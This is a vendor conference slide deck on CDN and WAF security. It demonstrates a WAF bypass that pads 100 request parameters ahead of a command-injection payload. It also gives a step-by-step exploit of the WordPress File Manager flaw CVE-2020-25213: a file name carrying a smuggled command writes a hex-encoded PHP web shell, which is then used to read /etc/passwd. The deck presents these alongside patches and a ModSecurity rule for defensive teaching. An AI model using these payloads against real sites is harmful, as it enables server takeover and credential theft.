

## 加固防護盾:

在 Multi CDN 架構下補強 Cloudflare 弱點





### Francis Lien

Head of Engineering, mlytics

Gemtek NEXUSGUARD



### Agenda

- The content delivery network (CDN)
- The Nginx vulnerability
- The WordPress vulnerability
- Suggestions on website security

## The content delivery network (CDN)

### What is a CDN



# The benefits of using a CDN

#### **Performance**

 Distributing content closer to visitors by using a nearby CDN server

#### **Reducing bandwidth costs**

 Decreases infrastructure costs due to traffic offloading (less load on origin)

#### **Availability**

 Distributed CDN servers can handle more traffic during times of heavy traffic

#### Security

- CDN can hide source origin
- CDN may improve security by providing DDoS mitigation and IP ACL



#### **CDN** vendors























## The nginx vulnerability

### About this vulnerability

A researcher from ODS (Open Data Security) named Daniel Fariña released a blog post sharing his findings about a vulnerability in the case of Nginx on Cloudflare, which could disable the WAF leaving the companies vulnerable to cyber attacks.

We noticed that Lua in Nginx has a limitation in terms of accessibility to all the information of one request, and it can be summarized as follow:

"... a maximum of 100 request arguments are parsed by default (including those with the same name) and that additional request arguments are silently discarded to guard against potential denial of service attacks."



# What is a Web Application Firewall (WAF)



A WAF helps to protect web applications by filtering and monitoring HTTP traffic between a web application and internet.

It typically protects web applications from attacks like cross-site forgery, cross-site-scripting (XSS), file inclusion, SQL injection and among others.

A WAF operates a set of rules. These rules aim to protect against vulnerabilities in the application by filtering out malicious traffic.

### What is Nginx+ngx\_lua

Nginx is a popular web server that powers more than 400 million websites. It has beyond web server now. Many software-based solutions are integrated with Nginx. ngx\_lua is one of the popular solution on Nginx.



ngx\_lua is a C language module based on nginx which can run Lua scripts using LuatJIT engine. By leveraging Nginx web framework, this module allows you to develop the business logic of your web application.



**Test scenario:** with one parameter

```
"`curl -i '127.0.0.1/?txtSearch=<%21-%23cmd' -H "Host: demo.1testfire.net"
HTTP/1.1 403 Forbidden
Server: nginx
Date: Thu, 13 Dec 2018 07:08:05 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-cache
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Error Page</title><link rel="stylesheet"</pre>
type="text/css" href="__assets/css/style.css"><link href="https://fonts.googleapis.com/css?family=Raleway"
rel="stylesheet"></head><body><div class="wrapper"><h1>ACCESS DENIED<span>Your request to access demo.1testfire.net was
denied</span></h1><span>Incident ID </span>31c75a46e100079d1449f5e4db85d6de<p
class="error_info"><span>Your IP </span>127.0.0.1<img src="__assets/img/process_img.png"><div
class="next_Step"><span>What happened ?</span>The website you are trying to access is protected against cyber attacks.
Your recent action or behavior was flagged as suspicious. Further access to the web server has been denied.
<span>What can I do ?</span>Please try again in a few minutes. Or, you can directly contact the site owner within
Event ID indicated and a description of what you were doing before you were denied access.
class="copyright">Powered by mlytics.com</span></div></body></html>"`
```

**Test scenario:** with a0-a9, 10\*10, a total of 100 parameters, and then add the 101st parameters to the command injection payload

```
"`curl -i
&a9=9&a9=9&a9=9&<%21-%23cmd'-H "Host: demo_1testfire.net"
Server: nginx
Date: Thu, 13 Dec 2018 07:20:29 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
X-AspNet-Version: 2.0.50727
Set-Cookie: ASP.NET_SessionId=2vb4y5453apg1cvpakfjigip; path=/; HttpOnly
Set-Cookie: amSessionId=6207394219; path=/
X-Powered-By: ASP.NET
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
<head id="_ctl0__ctl0_head"><title>......"
```

- Patch ngx\_lua module to v10.0.13
- Call get\_uri\_args with number of argument:

```
local args, err = ngx.req.get_uri_args([NUMBER])
if err == "truncated" then
-- one can choose to ignore or reject the current request here
end
```



### After patch

With mlytics patch to the platform, the same request got rejected by our platform though nothing has changed on Cloudflare's end.

```
"`curl -i
&a9=9&a9=9&a9=9&<%21-%23cmd' -H "Host: demo.1testfire.net"
HTTP/1.1 403 Forbidden
Server: nginx
Date: Thu, 13 Dec 2018 07:18:51 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-cache
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Error Page</title><link rel="stylesheet" type="text/css"</pre>
href="__assets/css/style.css"><link href="https://fonts.googleapis.com/css?family=Raleway"
rel="stylesheet"></head><body><div class="wrapper"><h1>ACCESS DENIED<span>Your request to access demo.1testfire.net was
denied</span></h1><span>Incident ID </span>-<span>Your IP </span><img
src="__assets/img/process_img.png"><div class="next_Step"><span>What happened ?</span>The website you are trying to
access is protected against cyber attacks. Your recent action or behavior was flagged as suspicious. Further access to the
contact the site owner within Event ID indicated and a description of what you were doing before you were denied
access.</div><span class="copyright">Powered by mlytics.com</span></div></body></html>"`
```

## The WordPress vulnerability

### About this vulnerability

The vulnerability (CVE-2020-25213) is due to **improper access control** of elFinder while uploading files.

An unauthenticated remote attacker can exploit this vulnerability by uploading a file on the target system.

A successful attack could result in code execution in the security context of the target WordPress server.



### About this vulnerability

Cloudflare provides managed rulesets for modern web application framework, such as Durpal, Joomla and WordPress.

Unfortunately, Cloudflare does not update their policy for this vulnerability.

WP0034 is the latest WordPress managed rule for CVE-2019-11869 vulnerability.

| ID     | Description                                                                       | Group                   | Default<br>mode | Mode       |
|--------|-----------------------------------------------------------------------------------|-------------------------|-----------------|------------|
| WP0027 | Wordpress - XSS                                                                   | Cloudflare<br>WordPress | Block           | Default 💠  |
| WP0028 | Wordpress - DoS - CVE:CVE-2018-6389                                               | Cloudflare<br>WordPress | Disable         | Default 💠  |
| WP0029 | Wordpress - Broken Access Control - CVE:CVE-2018-12895                            | Cloudflare<br>WordPress | Block           | Default 💠  |
| WP0030 | Wordpress - Deserialization - Stream Wrapper Phar - CVE:CVE-2018-1000773          | Cloudflare<br>WordPress | Disable         | Default \$ |
| WP0031 | Wordpress - Code Injection, File Inclusion - CVE:CVE-2019-8943, CVE:CVE-2019-8942 | Cloudflare<br>WordPress | Block           | Default 💠  |
| WP0032 | Wordpress - XSS - CVE:CVE-2019-9787                                               | Cloudflare<br>WordPress | Disable         | Default 💠  |
| WP0033 | Wordpress:Plugin:Easy WP SMTP - Deserialization                                   | Cloudflare<br>WordPress | Block           | Default \$ |
| WP0034 | Wordpress:Plugin:Yuzo Related Posts - XSS - CVE:CVE-2019-<br>11869                | Cloudflare<br>WordPress | Block           | Default 💠  |
| · 1    | ··· 2 3 4 5 > 41 - 48 of 48                                                       |                         |                 | Close      |



### What is Wordpress?



37%

of the website is built on WordPress

28,183,568

live websites using WordPress

WordPress is a free and open-source content management system (CMS) written in PHP. WordPress allows users to install any plugin. Thanks to its free and open-source concept, the community provides more than 58,248 plugins in WordPress ecosystem.

Source: BuiltWith

### What is elfinder plugin?



elFinder is an open-source file manager for the web, written in JavaScript using jQuery UI. It is a framework to provide file explorer GUI to web applications.

The website administrator can use elfinder to manage static files of WordPress, such as videos, images and documents.

Source: https://github.com/Studio-42/elFinder

#### **Behavior 1**

Unauthenticated users can access elFinder link

```
http://example.com/elFinder/elfinder.html#elf_11_Lw
```

without authenticated cookie, wordpress\_logged\_in\_[HASH]



#### **Behavior 2**

Unauthenticated users can upload any files



#### **Behavior 3**

The upload request will trigger browser to send a POST request to "elFinder/php/connector.minimal.php" with some specified parameters.

The elfilter will return a relative path

```
/elFinder/php/../files/[FILENAME]
```

of uploaded file.

```
"added": [
        "isowner": false,
        "ts": 1617861416,
        "mime": "image/jpeg",
        "read": 1,
        "write": 1,
        "size": "3924",
        "hash": "l1_bWx5dGVzdC5qcGc",
        "name": "mlytest.jpg",
        "phash": "l1_Lw",
        "url": "/elFinder/php/../files/mlytest.jpg
"removed": [],
"changed":
        "isowner": false.
        "ts": 1617861251,
        "mime": "directory",
        "read": 1,
        "write": 1.
        "size": 0,
        "hash": "l1_Lw",
        "rootRev": "".
        "options": {
             "path": "",
            "url": "/elFinder/php/../files/",
```

#### Step 1

Upload a JPEG file with following file name:

```
mlytest.jpg;echo
3c3f70687020696628697373657428245f4745545b27636d64275d2929207b73797374656d28245f47
45545b27636d64275d293b7d3f3e|xxd -p -r > $(echo -n
2e2e2f66696c65732f6d795f746573742e706870|xxd -p -r);echo mlytest.jpg
```





#### Step 2

Rotate the image, then click apply button



#### Step 3

Reload the page, my\_test.php file will be created in "elFinder/files" folder



Step 4

You can get /etc/passwd by accessing:

http://example.com/elFinder/files/my\_test.php?cmd=cat%20/etc/passwd

without root permission





#### A PHP code

```
<?php if(isset($_GET['cmd']))
{system($_GET['cmd']);}?>
```

is encoded into hexadecimal

3c3f70687020696628697373657428245f4745545b2763 6d64275d2929207b73797374656d28245f4745545b2763 6d64275d293b7d3f3e

The attacker can execute arbitrary PHP code to open a backdoor or get system credential by using this vulnerability.





Method 1 Patch WordPress file manager to 6.9+

Method 2 Setup an open-source WAF server before WordPress, then create a WAF policy to block following patterns

- Request uri: /php/connector.minimal.php
- modSecurity sample rule:

```
SecRule REQUEST_FILENAME "\/lib\/php\/connector\.minimal\.php$" \ "id:1,msg:'File upload vulnerability in the file manager plugin before 6.9 for WordPress (CVE-2020-25213)',phase:2,block,t:none,t:normalizePath,t:htmlEntityDecode,rev:2,severity:2"
```



Method 3 Use mlytics unified security layer to manage your WAF policies



Method 4 Protect your web application by using mlytics managed CRS rules





### After patch

With mlytics patch to the platform, the same request get rejected by our platform though nothing has changed on Cloudflare's end.



## Suggestions on website security

### Suggestions

#### Keep software up to date

Check and update software regularly

#### Implement on-prime WAF

 Implement WAF appliances or install open source WAF by using community resources, such as ModSecurity Core Rule Set (CRS)

#### **Use CDN offers WAF**

 Enable CDN build-in WAF managed rules, such as Cloudflare and Imperva

#### Implement Multi CDN strategy

- Use multiple CDNs offer WAF
- Bypass CDN when any CDN is compromised

### What is Multi CDN



#### Multi CDN benefits

#### Reliability

 Traffic dynamically shift to other CDNs when any CDN experience problems

#### **Performance**

 By intelligently balancing content across multiple CDNs, website can mitigate the performance glitches of specific CDN.

#### **Expand network capacity**

- Large-scale events or DDoS attack may create choke points in individual CDN
- Multi-CDN alleviates these bottlenecks by distributing load across multiple CDNs

#### Improving website security

 Having multiple CDNs allows website minimize exposure, or to bypass compromised CDNs.

### mlytics unified security layer





### mlytics unified security layer







### Thank you for your time!



Any questions?